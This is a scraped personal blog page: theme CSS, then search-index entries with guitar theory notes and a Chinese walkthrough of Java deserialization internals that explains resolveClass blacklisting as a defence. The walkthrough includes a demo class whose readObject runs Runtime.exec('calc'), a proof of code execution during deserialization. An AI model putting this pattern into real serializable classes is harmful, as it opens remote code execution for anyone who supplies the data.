.entry .gist .gist-file .gist-meta {
  background: none;
  color: color-meta;
  margin-top: 5px;
  padding: 0;
  text-shadow: 0 0 1px #fff;
  font-size: 100%;
}
.entry .gist .gist-file .gist-meta a {
  color: color-link;
}
.entry .gist .gist-file .gist-meta a:visited {
  color: color-link;
}
figure.highlight {
  background: #eee;
  border: 1px solid color-border;
  margin: 1em 0;
  padding: 1em;
  border-radius: 2px;
  text-shadow: 0 0 1px #fff;
  line-height: 1.6;
  overflow: auto;
  position: relative;
  font-size: 0.9em;
}
figure.highlight figcaption {
  color: color-meta;
  margin-bottom: 5px;
  text-shadow: 0 0 1px #fff;
}
figure.highlight figcaption a {
  position: absolute;
  right: 15px;
}
figure.highlight pre {
  border: none;
  padding: 0;
  margin: 0;
}
figure.highlight table {
  margin-top: 0;
  border-spacing: 0;
}
figure.highlight .gutter {
  color: color-meta;
  width: 20px;
  padding-right: 15px;
  border-right: 1px solid color-border;
  text-align: right;
}
figure.highlight .code {
  padding-left: 15px;
  border-left: 1px solid #fff;
  color: #666;
}
figure.highlight .line {
  height: 20px;
}
pre .comment,
pre .template_comment,
pre .diff .header,
pre .doctype,
pre .pi,
pre .lisp .string,
pre .javadoc {
  color: #93a1a1;
  font-style: italic;
}
pre .keyword,
pre .winutils,
pre .method,
pre .addition,
pre .css .tag,
pre .request,
pre .status,
pre .nginx .title {
  color: #859900;
}
pre .number,
pre .command,
pre .string,
pre .tag .value,
pre .phpdoc,
pre .tex .formula,
pre .regexp,
pre .hexcolor {
  color: #2aa198;
}
pre .title,
pre .localvars,
pre .chunk,
pre .decorator,
pre .built_in,
pre .identifier,
pre .vhdl,
pre .literal,
pre .id {
  color: #268bd2;
}
pre .attribute,
pre .variable,
pre .lisp .body,
pre .smalltalk .number,
pre .constant,
pre .class .title,
pre .parent,
pre .haskell .type {
  color: #b58900;
}
pre .preprocessor,
pre .preprocessor .keyword,
pre .shebang,
pre .symbol,
pre .symbol .string,
pre .diff .change,
pre .special,
pre .attr_selector,
pre .important,
pre .subst,
pre .cdata,
pre .clojure .title {
  color: #cb4b16;
}
pre .deletion {
  color: #dc322f;
}
@media (prefers-color-scheme: dark) {
  .entry .gist {
    background: #222;
    border: 1px solid #000;
    text-shadow: 0 0 1px #000;
    color: #fff;
  }
  .entry .gist .gist-file .gist-meta {
    text-shadow: 0 0 1px #000;
  }
  figure.highlight {
    background: #222;
    text-shadow: 0 0 1px #000;
  }
  figure.highlight figcaption {
    text-shadow: 0 0 1px #000;
  }
  figure.highlight .code {
    border-left: 1px solid #000;
    color: #fff;
  }
  pre .comment,
  pre .template_comment,
  pre .diff .header,
  pre .doctype,
  pre .pi,
  pre .lisp .string,
  pre .javadoc {
    color: #586e75;
  }
}
@media (min-width: 768px) {
  article {
    padding: 8rem 0;
  }
}
@media (max-width: 768px) {
  .content {
    padding-top: 20px !important;
  }
  article {
    padding: 2.5rem 0 !important;
  }
}
#search {
  position: absolute;
  right: 250px;
  top: 140px;
}
.local-search {
  position: relative;
  text-align: left;
  margin-bottom: 10px;
}
.local-search-input-cls {
  width: 200px;
  margin: 10px 0;
  padding: 8px 12px;
  border-radius: 4px;
  border: 1px solid #ccc;
  color: #666;
  font-size: 14px;
}
#local-search-close {
  content: 'x';
  position: absolute;
  right: 10px;
  top: 10px;
  background: #fff;
  color: #888;
  border-radius: 100%;
  line-height: 20px;
  text-align: center;
  font-size: 16px;
  font-family: consolas;
  border: 1px solid #ccc;
  display: block;
  width: 20px;
  height: 20px;
  cursor: pointer;
  font-style: normal;
  font-weight: normal;
  transform: rotateZ(0);
  transition: all 0.3s;
}
#local-search-close:hover {
  border-color: #666;
  color: #222;
  transform: rotateZ(180deg);
  transition: all 0.3s;
}
.local-search-result-cls {
  position: absolute;
  z-index: 99;
  width: 400px;
  top: 50px;
  right: 0;
}
.local-search-result-cls .local-search-empty {
  color: #888;
  line-height: 44px;
  text-align: center;
  display: block;
  font-size: 16px;
  font-weight: normal;
}
.local-search-result-cls ul {
  width: 360px;
  max-height: 450px;
  min-height: 0;
  height: auto;
  overflow-y: auto;
  border: 1px solid #ccc;
  padding: 10px 20px;
  background: #fff;
  box-shadow: 1px 2px 4px #ccc;
}
.local-search-result-cls ul li {
  text-align: left;
  border-bottom: 1px solid #ccc;
  padding-bottom: 20px;
  margin-bottom: 20px;
  line-height: 30px;
  font-weight: normal;
}
.local-search-result-cls ul li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.local-search-result-cls ul li a {
  margin-top: 20px;
  font-size: 16px;
}
.local-search-result-cls ul li p {
  margin-top: 10px;
  font-size: 14px;
  max-height: 124px;
  overflow: hidden;
}
.local-search-result-cls ul li em.search-keyword {
  color: #e58c7c;
}
.local-search-plugin .local-search-input-cls {
  opacity: 0.6;
  width: 160px;
  transition: all 0.3s;
}
.local-search-plugin .local-search-input-cls:hover {
  opacity: 1;
  width: 200px;
  transition: all 0.3s;
}
.local-search-plugin .icon {
  position: relative;
  left: -30px;
  color: #999;
  cursor: pointer;
}
@media screen and (max-width: 1166px) {
  .myhidden {
    display: none;
  }
}


--- FILE ---
content_type: application/xml
request_url: https://chenlvtang.top/search.xml
body_size: 311556
content:
<?xml version="1.0" encoding="utf-8"?>
<search> 
  
  
    
    <entry>
      <title>2050年穿越的“自己”写的</title>
      <link href="/2050/05/31/2050%E5%B9%B4%E7%A9%BF%E8%B6%8A%E7%9A%84%E2%80%9C%E8%87%AA%E5%B7%B1%E2%80%9D%E5%86%99%E7%9A%84/"/>
      <url>/2050/05/31/2050%E5%B9%B4%E7%A9%BF%E8%B6%8A%E7%9A%84%E2%80%9C%E8%87%AA%E5%B7%B1%E2%80%9D%E5%86%99%E7%9A%84/</url>
      
        <content type="html"><![CDATA[<div class="hbe hbe-container" id="hexo-blog-encrypt" data-wpm="抱歉, 这个密码看着不太对, 请再试试." data-whm="抱歉, 这个文章不能被校验, 不过您还是能看看解密后的内容">  <script id="hbeData" type="hbeData" data-hmacdigest="81eb1fc0722b6d717db212cf825ee7e77e238945729494f7f6c9d1029fead85f">[base64]</script>  <div class="hbe hbe-content">    <div class="hbe hbe-input hbe-input-default">      <input class="hbe hbe-input-field hbe-input-field-default" type="password" id="hbePass">      <label class="hbe hbe-input-label hbe-input-label-default" for="hbePass">        <span class="hbe hbe-input-label-content hbe-input-label-content-default">Wonder to know? hint:flag{myname}</span>      </label>    </div>  </div></div><script data-pjax src="/lib/hbe.js"></script><link href="/css/hbe.style.css" rel="stylesheet" type="text/css">]]></content>
      
      
      
        <tags>
            
            <tag> 穿越 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>摆烂的吉他笔记</title>
      <link href="/2022/12/09/%E6%91%86%E7%83%82%E7%9A%84%E5%90%89%E4%BB%96%E7%AC%94%E8%AE%B0/"/>
      <url>/2022/12/09/%E6%91%86%E7%83%82%E7%9A%84%E5%90%89%E4%BB%96%E7%AC%94%E8%AE%B0/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>浅摆一会（此笔记只适合对吉他有了初步认识的人看，大多都是一些乐理），懒狗本人为业余爱好者，所以可能把什么固调、首调，七音、十二音搞混了……过于复杂，欢迎指正。</p><p>靠前部分为乐理，吉他的练习方法放到了最后一部分。</p><p>推荐B站搜老姚吉他，感觉是网上看到过的最良心的教程了。部分内容参考《民谣吉他考级教程》，也是一本较好且适合零基础入门的书籍。</p><span id="more"></span><h2 id="0x01-从音到音阶"><a href="#0x01-从音到音阶" class="headerlink" title="0x01 从音到音阶"></a>0x01 从音到音阶</h2><h3 id="音"><a href="#音" class="headerlink" title="音"></a>音</h3><p>作为理工科的学生，我们知道声音是由振动产生，而不同的音则是因为振动频率的不同。人耳能够听到的声音频率约为20Hz~20kHz，但是在音乐中要如何描述各个音符的呢？下文来浅浅的了解一下。</p><h3 id="音程（全半音）、八度"><a href="#音程（全半音）、八度" class="headerlink" title="音程（全半音）、八度"></a>音程（全半音）、八度</h3><p>音程用来描述两个音之间的音高差距。音乐家们很早就发现，当弦长（物理意义上影响了频率）比越接近小整数时，两个音听起来就越和谐，因此在1:1和2:1之内，他们根据小整数比（9:8、81:64….）划分出了7个音，用CDEFGAB七个字母来表示（至于为什么要从C开始，我也不知道🤣，众说纷纭），其中又因为EF、BC之间的比约是其他（如CD之间）的比值的一半，所以称其为半音，其他为全音。而从低音C到高音C正好有八个字母，因此从CDEFGABC的一组就被称为八度。也就是人们常说的唱高八度，其实就是从低音到了高音。</p><p>现代音乐则采用十二平均律将全音也拆解，也就是12个半音，以2的12次方根来划定半音。</p><p>如：</p><p>C–(全音)–D–(全音)–E–(半音)–F–(全音)–G–(全音)–A–(全音)–B–(半音)–高音C。对应到吉他上则相邻的品格就是一个半音。</p><p>两个全音之间的半音，你可以用升或降来表示，如C到D之间的半音，可以称为升C（C#）或者降D（Db）。</p><h3 id="音阶"><a href="#音阶" class="headerlink" title="音阶"></a>音阶</h3><p>将音按一定音程关系排列起来，即构成了音阶。</p><h3 id="C自然大调音阶"><a href="#C自然大调音阶" class="headerlink" title="C自然大调音阶"></a>C自然大调音阶</h3><p>C自然大调常被简称为“C大调”，首先解释什么叫自然大调：按照全音、全音、半音、全音、全音、全音、半音排列的七音调式就称为自然大调音阶，上文的CDEFGAB，即是自然大调音阶。有没有其他调呢？有的，比如布鲁斯音阶，即是五音调式（哪五个要看主音）。</p><p>为什么叫C大调其实也很好理解，就是因为他是以C为主音的自然大调，你也可以理解为是C开头。那D大调音阶是什么呢？很简单，根据自然大调的音程关系即可推理得到：D E F# G A B C# 高音D</p><h3 id="音名和唱名"><a href="#音名和唱名" class="headerlink" title="音名和唱名"></a>音名和唱名</h3><p>顾名思义，音名即用来标识音，每一个音名的音高都是确定的，相当于给每个音一个名字，唱名即为音名对应的唱法（当然你想哼哼唧唧来唱也行，只要你能准确唱出音高，像我这种五音不全的即使用了标准唱名，对应的音还是不准🤣）。</p><p>以C大调音阶为例，音(唱)名依次为: C（Do） D（Re） E（Mi） F（Fa） G（Sol） A（La） B（Ti）</p><p>[注意这里的C大调音阶的前提，阅读了下文的固调与首调小节你将更加清楚原因]</p><h3 id="升降音的唱名"><a href="#升降音的唱名" class="headerlink" title="升降音的唱名"></a>升降音的唱名</h3><p>升音将尾部去掉改为i，如G#的唱名，变化过程为：Sol(G)–&gt;Si(G#)，这也是新唱名表中B唱名写为Ti而不是Si的原因，避免重复（不过既然下文的Re都可以有特例……为什么这里的Sol就不行呢🤣）。</p><p>降音将尾部去掉改为e，如Ab的唱名，变化过程为：La(A)–&gt;Le(Ab)，Db则例外，因为D原本就是Re，所以其降音改为Ra。</p><h3 id="简谱、固调与首调"><a href="#简谱、固调与首调" class="headerlink" title="简谱、固调与首调"></a>简谱、固调与首调</h3><p>简谱：在说固调与首调之前，我们先要来了解简谱，即常见的：1 2 3 4 5 6 7，大家通常是直接按Do Re….Si来唱，在C自然大调下自然没有问题，但是如果要表示D大调，1 2 3 4 5 6 7 显然又代表了与C调不同的音（D E F# G A B C# D），通常简谱中用1&#x3D;C&#x2F;D&#x2F;E…的形式来表示调式，即1&#x3D;C时，表示1为C、2为D；而当1&#x3D;D时，就是上文的D自然大调。此时如果采用不同的唱法则会有固调和首调的区别。</p><p>固调：所谓固调，就是不管C大调还是D大调，音名C就是唱成Do，以3 2 2 为例，即C大调唱成Mi Re Re，D大调就要唱成Fa(b) Mi Mi （因为3 2 2 在C大调中是F# E E）。</p><p>首调：首调则是不管你是什么调，大调中第一个主音，即简谱中的1，我都读成Do，小调则为la，以大调3 2 2 为例，C大调唱为Mi Re Re，D大调依然是唱成Mi Re Re，只是这时候的Mi实际上对应的就不是C大调中的E了，而是D大调中的F#。</p><p>固调音名和唱名对应的关系，类似于固定音准，一般适合钢琴和五线谱（当然因为我这两个都不会，所以我现在还没什么感受），但是会出现升降音，因此音准比较难唱准。</p><p>首调更体现音之间的级数关系，类似于相对音准，因此适合吉他和简谱，因为吉他可以通过指型轻松的在一个把位换调（也就是下文我们将接触的各种指型），同时因为没有升降号，简谱中使用首调也更容易演唱。</p><p>当然，吉他中有专门的六线谱另说。同时无论学习钢琴还是吉他，固调和首调都是需要接触的，只是在于使用频率而已。</p><h3 id="标准调弦音"><a href="#标准调弦音" class="headerlink" title="标准调弦音"></a>标准调弦音</h3><p>吉他的标准调弦音，从六弦（粗）到一弦（细）的空弦音依次为：低音E A D G B 高音E，正好是相差两个八度。至于为什么要这么调呢？答案是因为经过大家的总结，觉得这样子调好之后，可以最方便地做到和弦转换。因此有人可能会想“能不能不这样调呢？”，答案是可以的，但是这样你就要自己去重新推理出音阶图之类的。</p><p>下文的各种音阶图，都是基于标准调弦而推理的。</p><h3 id="C大调Mi型音阶"><a href="#C大调Mi型音阶" class="headerlink" title="C大调Mi型音阶"></a>C大调Mi型音阶</h3><p>如上文所说，标准调弦下的空弦音一依次为EADGBE，而吉他相邻品格是一个半音，因此就可以很容易的推导出0(即空弦)-3品格下的Mi型音阶图（为什么叫Mi型？因为六弦第一个音是Mi，就是这么简单）如下：</p><img src="https://chenlvtang.top/pics/20221209190634.png" /><p>如果觉得懵逼，就再多看一下上文C自然大调间的音程关系。</p><h3 id="La型音阶图"><a href="#La型音阶图" class="headerlink" title="La型音阶图"></a>La型音阶图</h3><h2 id="0x02-和弦"><a href="#0x02-和弦" class="headerlink" title="0x02 和弦"></a>0x02 和弦</h2><h3 id="定义"><a href="#定义" class="headerlink" title="定义"></a>定义</h3><p><strong>三个或以上</strong>具有一定<strong>音程关系</strong>的组合</p><h3 id="和弦转换"><a href="#和弦转换" class="headerlink" title="和弦转换"></a>和弦转换</h3><p>从低音弦（6弦）开始按</p><h3 id=""><a href="#" class="headerlink" title=""></a></h3><h2 id="0x03-从节拍到扫弦"><a href="#0x03-从节拍到扫弦" class="headerlink" title="0x03 从节拍到扫弦"></a>0x03 从节拍到扫弦</h2><h3 id="切分节奏"><a href="#切分节奏" class="headerlink" title="切分节奏"></a>切分节奏</h3><p>中间音的时长是两边音时长的两倍，中间的音就被称为切分音</p><p><img src="https://chenlvtang.top/pics/20221222153813.png" alt="image-20221222153813284"></p><h2 id="0x04-其他乐理"><a href="#0x04-其他乐理" class="headerlink" title="0x04 其他乐理"></a>0x04 其他乐理</h2><h4 id="连音线"><a href="#连音线" class="headerlink" title="连音线"></a>连音线</h4><p>同音相连：延长第一个音，后一个音不发声，即把后一个音时长给第一个音</p><p>异音相连：一个字唱多个音，与弹无关</p><h3 id="附点"><a href="#附点" class="headerlink" title="附点"></a>附点</h3><p>延长前一个音的一半</p><h3 id="反复号及房子"><a href="#反复号及房子" class="headerlink" title="反复号及房子"></a>反复号及房子</h3><p><img src="https://chenlvtang.top/pics/20221222153528.png" alt="image-20221222150414087"></p><p>这个是最简单的反复号，重复这一段就行了。<strong>房子反复号</strong>如下：</p><p><img src="https://chenlvtang.top/pics/20221222153528.png" alt="image-20221222153520051"></p><p>表示第一遍反复时进入标号为1的房子….第N遍反复就进入标号为N的房子。</p><h3 id="谱子中的升降号"><a href="#谱子中的升降号" class="headerlink" title="谱子中的升降号"></a>谱子中的升降号</h3><p>出现升降号，<strong>同一小节同音</strong>符号都会被改变高低，如下：</p><p><img src="https://chenlvtang.top/pics/20221222191500.png" alt="image-20221222191458269"></p><p>要恢复，则使用还原号：</p><p><img src="https://chenlvtang.top/pics/20221222191739.png" alt="image-20221222191736899"></p><p>谱子如下：</p><p><img src="https://chenlvtang.top/pics/20221222191812.png" alt="image-20221222191813242"></p><h3 id="琶音"><a href="#琶音" class="headerlink" title="琶音"></a>琶音</h3><p><img src="https://chenlvtang.top/pics/20230312211756.png" alt="image-20221223124527012"></p><p>上图表示，依次扫下六根琴弦。或者使用手指进行轮播。</p><h2 id="0x05-吉他练习"><a href="#0x05-吉他练习" class="headerlink" title="0x05 吉他练习"></a>0x05 吉他练习</h2><h3 id="半音阶（爬格子）"><a href="#半音阶（爬格子）" class="headerlink" title="半音阶（爬格子）"></a>半音阶（爬格子）</h3><p><img src="https://chenlvtang.top/pics/20221214153719.png" alt="image-20221213215728452"></p><p>或者一根弦横着爬到十二品（因为12半音）[可以看吉他纸板上的白点快速找到12品，是两个白点处，倍高音的地方]</p><p>排指练习：（节拍器，im指靠弦练习，上行[低音到高音]保留、下行不保留），下图为10种练习方式，1为食指。</p><p><img src="https://chenlvtang.top/pics/20221229145559.png" alt="image-20221229145547413"></p><h3 id="C大调音阶（节拍练习）"><a href="#C大调音阶（节拍练习）" class="headerlink" title="C大调音阶（节拍练习）"></a>C大调音阶（节拍练习）</h3><p><img src="https://chenlvtang.top/pics/20221213215848.png" alt="image-20221213215812072"></p><p>开节拍器，先全音符（4拍弹一下），再二分音符（2拍弹一下），最后再四分音符（1拍弹一下）或者八分音符(半拍一下)，记得边弹边唱，把音尽量唱准。</p><h3 id="模进音阶"><a href="#模进音阶" class="headerlink" title="模进音阶"></a>模进音阶</h3><p>以C大调音阶为例，首先弹奏mi fa sol，然后再fa sol la…..依次三位（你也可以4位 5位）递进弹奏，</p><h3 id="空拍和延音练习（节拍练习）"><a href="#空拍和延音练习（节拍练习）" class="headerlink" title="空拍和延音练习（节拍练习）"></a>空拍和延音练习（节拍练习）</h3><p>开着节拍器，边弹边唱，练习各种时长音符的空拍（正反拍都要，正拍如1 0，反拍如0 1）和延长音，可以继续使用上面的C调音阶图。或者下面的滴答（来自B站@老姚吉他，一个比较系统和友好的教程）：</p><p><img src="https://chenlvtang.top/pics/20221216135907.png" alt="image-20221216135854274"></p><p><img src="https://chenlvtang.top/pics/20221214153551.png" alt="image-20221214153525847"></p><h3 id="附点练习"><a href="#附点练习" class="headerlink" title="附点练习"></a>附点练习</h3><p>练习4分音符附点（即1又2分之一拍）、8分音符附点（四分之三拍），练习老姚吉他的虫儿飞（谱子就不贴了，老姚视频里有说怎么获取谱子）</p><h3 id="分解和弦节奏练习"><a href="#分解和弦节奏练习" class="headerlink" title="分解和弦节奏练习"></a>分解和弦节奏练习</h3><p>B站搜索常用节奏型</p><h3 id="扫弦节奏练习"><a href="#扫弦节奏练习" class="headerlink" title="扫弦节奏练习"></a>扫弦节奏练习</h3><p>B站搜索常用节奏型</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 吉他 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化流程分析及resolveClass</title>
      <link href="/2022/09/18/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%B5%81%E7%A8%8B%E5%88%86%E6%9E%90%E5%8F%8AresolveClass/"/>
      <url>/2022/09/18/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%B5%81%E7%A8%8B%E5%88%86%E6%9E%90%E5%8F%8AresolveClass/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>好不容易遇到一位专业的面试师傅，问的问题都是自己接触过的东西，但是不知道为什么，在面试的时候，脑子就一片空白，什么也不记得了……感觉没有把握好机会。不过这也说明自己确实还是不太熟悉吧，看来还是要经常复习和思考，避免”学而不思则罔“的尴尬，所以<strong>本文再来理一下反序列化的流程，并从原理上理解为什么重写resolveClass可以用来防御反序列化。</strong></p><span id="more"></span><h2 id="0x01-环境准备"><a href="#0x01-环境准备" class="headerlink" title="0x01 环境准备"></a>0x01 环境准备</h2><hr><h3 id="测试代码"><a href="#测试代码" class="headerlink" title="测试代码"></a>测试代码</h3><p>编写如下的类，其重写了我们的readObject：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Foobar implements Serializable &#123;    public String name;    public String age;    public Foobar()&#123;        this.name &#x3D; &quot;chenlvtang&quot;;        this.age &#x3D; &quot;22&quot;;    &#125;    private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException &#123;        in.defaultReadObject();        java.lang.Runtime.getRuntime().exec(&quot;calc&quot;);    &#125;&#125;</code></pre><p>编写序列化和反序列化的主函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Main &#123;    public static void main(String[] args) throws Exception&#123;        Foobar foobar &#x3D; new Foobar();        &#x2F;&#x2F; 开始序列化        FileOutputStream fileOutputStream &#x3D; new FileOutputStream(&quot;chenlvtang.ser&quot;);        ObjectOutputStream objectOutputStream &#x3D; new ObjectOutputStream(fileOutputStream);        objectOutputStream.writeObject(foobar);        &#x2F;&#x2F; 开始反序列化        FileInputStream fileInputStream &#x3D; new FileInputStream(&quot;chenlvtang.ser&quot;);        ObjectInputStream objectInputStream &#x3D; new ObjectInputStream(fileInputStream);        objectInputStream.readObject();    &#125;&#125;</code></pre><p>在readObject处打下断点，然后开始调试。</p><h2 id="0x02-调试分析"><a href="#0x02-调试分析" class="headerlink" title="0x02 调试分析"></a>0x02 调试分析</h2><hr><h3 id="ObjectInputStream-readObject"><a href="#ObjectInputStream-readObject" class="headerlink" title="ObjectInputStream#readObject"></a>ObjectInputStream#readObject</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public final Object readObject()    throws IOException, ClassNotFoundException&#123;    if (enableOverride) &#123;        return readObjectOverride();    &#125;    &#x2F;&#x2F; if nested read, passHandle contains handle of enclosing object    int outerHandle &#x3D; passHandle;    try &#123;        &#x2F;&#x2F; 注意这里        Object obj &#x3D; readObject0(false);        handles.markDependency(outerHandle, passHandle);        ClassNotFoundException ex &#x3D; handles.lookupException(passHandle); &#x2F;&#x2F; 略        &#125;    if (depth &#x3D;&#x3D; 0) &#123;        vlist.doCallbacks();    &#125;    return obj;&#125;</code></pre><p>enableOverride来自ObjectInputStream构造方法，当调用其无参构造函数时会设定为true，我们这里因为传了fileInputStream，所以为flase，并不会进入。可以看到Obj的获取来自readObject0，所以继续跟进。</p><h3 id="ObjectInputStream-readObject0"><a href="#ObjectInputStream-readObject0" class="headerlink" title="ObjectInputStream#readObject0"></a>ObjectInputStream#readObject0</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Object readObject0(boolean unshared) throws IOException &#123;&#x2F;&#x2F; 略去对读取模式的检查    &#x2F;&#x2F; 读取一个字节    byte tc;    while ((tc &#x3D; bin.peekByte()) &#x3D;&#x3D; TC_RESET) &#123;        bin.readByte();        handleReset();    &#125;    depth++;    try &#123;        switch (tc) &#123;            case TC_NULL:                return readNull();            case TC_REFERENCE:                return readHandle(unshared);            case TC_CLASS:                return readClass(unshared);            case TC_CLASSDESC:            case TC_PROXYCLASSDESC:                return readClassDesc(unshared);            case TC_STRING:            case TC_LONGSTRING:                return checkResolve(readString(unshared));            case TC_ARRAY:                return checkResolve(readArray(unshared));            case TC_ENUM:                return checkResolve(readEnum(unshared));            case TC_OBJECT:                return checkResolve(readOrdinaryObject(unshared));            case TC_EXCEPTION:                IOException ex &#x3D; readFatalException();                throw new WriteAbortedException(&quot;writing aborted&quot;, ex);            case TC_BLOCKDATA:            case TC_BLOCKDATALONG:&#x2F;&#x2F; 略            case TC_ENDBLOCKDATA:&#x2F;&#x2F; 略            default:                throw new StreamCorruptedException(                    String.format(&quot;invalid type code: %02X&quot;, tc));        &#125;    &#125; finally &#123;        depth--;        bin.setBlockDataMode(oldMode);    &#125;&#125;</code></pre><p>readObject0中先读取一个字节，这个字节是<code>aced（序列化Stream标识）0005（版本号）</code>之后的第一个字节，这里为<code>0x73</code>，即十进制的115，之后便会根据这个值进入对应的分支：TC_OBJECT，且在这个分支之中会进入readOrdinaryObject之中。</p><h3 id="ObjectInputStream-readOrdinaryObject"><a href="#ObjectInputStream-readOrdinaryObject" class="headerlink" title="ObjectInputStream#readOrdinaryObject"></a>ObjectInputStream#readOrdinaryObject</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private Object readOrdinaryObject(boolean unshared) throws IOException&#123;    if (bin.readByte() !&#x3D; TC_OBJECT) &#123;        throw new InternalError();    &#125;    ObjectStreamClass desc &#x3D; readClassDesc(false);    desc.checkDeserialize();    Class&lt;?&gt; cl &#x3D; desc.forClass();    if (cl &#x3D;&#x3D; String.class || cl &#x3D;&#x3D; Class.class        || cl &#x3D;&#x3D; ObjectStreamClass.class) &#123;        throw new InvalidClassException(&quot;invalid class descriptor&quot;);    &#125;    Object obj;    try &#123;        obj &#x3D; desc.isInstantiable() ? desc.newInstance() : null;        &#x2F;&#x2F; 略    &#125;            if (desc.isExternalizable()) &#123;        readExternalData((Externalizable) obj, desc);    &#125; else &#123;        readSerialData(obj, desc);    &#125;    &#x2F;&#x2F;略    return obj;&#125;</code></pre><p>在其中可以看到，obj的实例化来自于desc，而desc来自readClassDesc</p><h3 id="ObjectInputStream-readClassDesc"><a href="#ObjectInputStream-readClassDesc" class="headerlink" title="ObjectInputStream#readClassDesc"></a>ObjectInputStream#readClassDesc</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private ObjectStreamClass readClassDesc(boolean unshared)    throws IOException&#123;    byte tc &#x3D; bin.peekByte();    ObjectStreamClass descriptor;    switch (tc) &#123;        case TC_NULL:            descriptor &#x3D; (ObjectStreamClass) readNull();            break;        case TC_REFERENCE:            descriptor &#x3D; (ObjectStreamClass) readHandle(unshared);            break;        case TC_PROXYCLASSDESC:            descriptor &#x3D; readProxyDesc(unshared);            break;        case TC_CLASSDESC:            descriptor &#x3D; readNonProxyDesc(unshared);            break;        default:            throw new StreamCorruptedException(                String.format(&quot;invalid type code: %02X&quot;, tc));    &#125;    if (descriptor !&#x3D; null) &#123;        validateDescriptor(descriptor);    &#125;    return descriptor;&#125;</code></pre><p>在readObjectDesc中，会再次更加类型进入到各分支中。我们这里是一个类，所以会进入TC_CLASSDESC，使用readNonProxyDesc获得类的描述信息（字段值之类的）。</p><h3 id="ObjectInputStream-readNonProxyDesc"><a href="#ObjectInputStream-readNonProxyDesc" class="headerlink" title="ObjectInputStream#readNonProxyDesc"></a>ObjectInputStream#readNonProxyDesc</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">private ObjectStreamClass readNonProxyDesc(boolean unshared)throws IOException&#123;    &#x2F;&#x2F; 略    ObjectStreamClass readDesc &#x3D; null;    try &#123;        &#x2F;&#x2F; 获取属性的值        readDesc &#x3D; readClassDescriptor();    &#125; catch (ClassNotFoundException ex) &#123;        throw (IOException) new InvalidClassException(            &quot;failed to read class descriptor&quot;).initCause(ex);    &#125;    Class&lt;?&gt; cl &#x3D; null;    ClassNotFoundException resolveEx &#x3D; null;    bin.setBlockDataMode(true);    final boolean checksRequired &#x3D; isCustomSubclass();    try &#123;        &#x2F;&#x2F; 解析我们的类        if ((cl &#x3D; resolveClass(readDesc)) &#x3D;&#x3D; null) &#123;            resolveEx &#x3D; new ClassNotFoundException(&quot;null class&quot;);        &#125; else if (checksRequired) &#123;            ReflectUtil.checkPackageAccess(cl);        &#125;    &#125; catch (ClassNotFoundException ex) &#123;        resolveEx &#x3D; ex;    &#125;    desc.initNonProxy(readDesc, cl, resolveEx, readClassDesc(false));    handles.finish(descHandle);    passHandle &#x3D; descHandle;    return desc;</code></pre><p>先是使用readClassDescriptor()获得了我们的字段信息，然后使用resolveClass去解析。最后使用initNonProxy把刚刚的字段信息，装载成类描述符，然后返回。</p><h3 id="ObjectInputStream-resolveClass"><a href="#ObjectInputStream-resolveClass" class="headerlink" title="ObjectInputStream#resolveClass"></a>ObjectInputStream#resolveClass</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected Class&lt;?&gt; resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException&#123;    String name &#x3D; desc.getName();    try &#123;        &#x2F;&#x2F; 根据我们的类描述，反射调用        return Class.forName(name, false, latestUserDefinedLoader());    &#125; catch (ClassNotFoundException ex) &#123;        Class&lt;?&gt; cl &#x3D; primClasses.get(name);        if (cl !&#x3D; null) &#123;            return cl;        &#125; else &#123;            throw ex;        &#125;    &#125;&#125;</code></pre><p>可以看到，<strong>在resolveClass中利用反射去调用我们的类，这也是许多反序列化选择在此处加上黑名单的原因。</strong></p><h3 id="ObjectInputStream-readSerialData"><a href="#ObjectInputStream-readSerialData" class="headerlink" title="ObjectInputStream#readSerialData"></a>ObjectInputStream#readSerialData</h3><p>回到readOrdinaryObject，刚刚我们说到会先获得类描述符，之后经过checkDeserialize()检查是否可反序列化后，就会进入readSerialData（如果是接口的话就会进入readExternalData）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F; ObjectInputStream#readOrdinaryObjectif (desc.isExternalizable()) &#123;    readExternalData((Externalizable) obj, desc);&#125; else &#123;    readSerialData(obj, desc);&#125;</code></pre><p>其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readSerialData(Object obj, ObjectStreamClass desc)    throws IOException&#123;    ObjectStreamClass.ClassDataSlot[] slots &#x3D; desc.getClassDataLayout();    for (int i &#x3D; 0; i &lt; slots.length; i++) &#123;        ObjectStreamClass slotDesc &#x3D; slots[i].desc;        if (slots[i].hasData) &#123;            if (obj &#x3D;&#x3D; null || handles.lookupException(passHandle) !&#x3D; null) &#123;                defaultReadFields(null, slotDesc); &#x2F;&#x2F; skip field values            &#125; else if (slotDesc.hasReadObjectMethod()) &#123; &#x2F;&#x2F; 判断是否有重写readObject         &#x2F;&#x2F; 略                    bin.setBlockDataMode(true);                    slotDesc.invokeReadObject(obj, this); &#x2F;&#x2F; 调用重写的readObject                &#125; catch (ClassNotFoundException ex) &#123;&#x2F;&#x2F; 略                &#125; finally &#123;                &#x2F;&#x2F; 略            &#125; else &#123;                defaultReadFields(obj, slotDesc); &#x2F;&#x2F; 这里            &#125;            if (slotDesc.hasWriteObjectData()) &#123;                skipCustomData();            &#125; else &#123;                